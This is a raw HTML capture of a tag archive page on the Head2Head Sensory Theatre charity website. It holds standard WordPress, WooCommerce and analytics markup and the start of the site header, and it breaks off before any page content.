

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/tag/may-bank-holidays/
body_size: 19775
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May Bank Holidays Archives - Head2Head Sensory Theatre</title>
	<link rel="canonical" href="https://h2hsensorytheatre.com/tag/may-bank-holidays/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="May Bank Holidays Archives - Head2Head Sensory Theatre" />
	<meta property="og:url" content="https://h2hsensorytheatre.com/tag/may-bank-holidays/" />
	<meta property="og:site_name" content="Head2Head Sensory Theatre" />
	<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/sensory-squad-1.jpg" />
	<meta property="og:image:width" content="1529" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@h2htheatre" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/","url":"https://h2hsensorytheatre.com/tag/may-bank-holidays/","name":"May Bank Holidays Archives - Head2Head Sensory Theatre","isPartOf":{"@id":"https://h2hsensorytheatre.com/#website"},"primaryImageOfPage":{"@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/#primaryimage"},"image":{"@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://h2hsensorytheatre.com/tag/may-bank-holidays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2hsensorytheatre.com/"},{"@type":"ListItem","position":2,"name":"May Bank Holidays"}]},{"@type":"WebSite","@id":"https://h2hsensorytheatre.com/#website","url":"https://h2hsensorytheatre.com/","name":"Head2Head Sensory Theatre","description":"Accessible theatre charity in Surrey","publisher":{"@id":"https://h2hsensorytheatre.com/#organization"},"alternateName":"H2H theatre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2hsensorytheatre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://h2hsensorytheatre.com/#organization","name":"Head2Head Sensory Theatre","alternateName":"Head2Head","url":"https://h2hsensorytheatre.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/#/schema/logo/image/","url":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","width":639,"height":639,"caption":"Head2Head Sensory Theatre"},"image":{"@id":"https://h2hsensorytheatre.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/h2htheatre/","https://x.com/h2htheatre","https://www.youtube.com/@h2hsensorytheatre","https://www.linkedin.com/company/h2htheatre"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Feed" href="https://h2hsensorytheatre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Comments Feed" href="https://h2hsensorytheatre.com/comments/feed/" />
					<link rel="shortcut icon" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav270.png">
				<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; May Bank Holidays Tag Feed" href="https://h2hsensorytheatre.com/tag/may-bank-holidays/feed/" />
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Head2Head Sensory Theatre"/>
		<meta property="og:title" content="May Bank Holidays Archives - Head2Head Sensory Theatre"/>
				<meta property="og:url" content="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/"/>
																				<meta property="og:image" content=""/>
		<meta property="og:image:width" content=""/>
		<meta property="og:image:height" content=""/>
		<meta property="og:image:type" content=""/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://h2hsensorytheatre.com/wp-content/uploads/fusion-styles/f0fc9c458c85f8bbe6cf89152168831e.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://h2hsensorytheatre.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://h2hsensorytheatre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2hsensorytheatre.com/wp-json/wp/v2/tags/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2hsensorytheatre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="UP44yqKAOIrxWx6m5ij_chnNXYeas4I0ttyUS1cdvbA" />
<link rel="preload" href="https://fonts.gstatic.com/s/outfit/v15/QGYvz_MVcBeNP4NJtEtq.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1200px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1201px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196121978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196121978-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X2GT8V3M36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X2GT8V3M36');
</script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17599916513 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17599916513"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17599916513", { "groups": "GLA", "send_page_view": false });		</script>

		
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: rgba(246,246,246,0);--wp--preset--color--awb-color-3: #a8f4ff;--wp--preset--color--awb-color-4: #f91e50;--wp--preset--color--awb-color-5: #25529c;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #444444;--wp--preset--color--awb-color-8: #222222;--wp--preset--color--awb-color-custom-1: #ffffff;--wp--preset--color--awb-color-custom-2: #b43ed8;--wp--preset--color--awb-color-custom-3: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://h2hsensorytheatre.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.0.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-may-bank-holidays tag-171 wp-theme-Avada theme-Avada woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1" data-awb-post-id="29202">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-sizes-bottom:1px;--awb-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2px;--awb-padding-bottom:2px;--awb-margin-bottom:25px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="mailto:admin@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><span class="fusion-button-text">Join our mailing list</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-margin-bottom:25px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column" 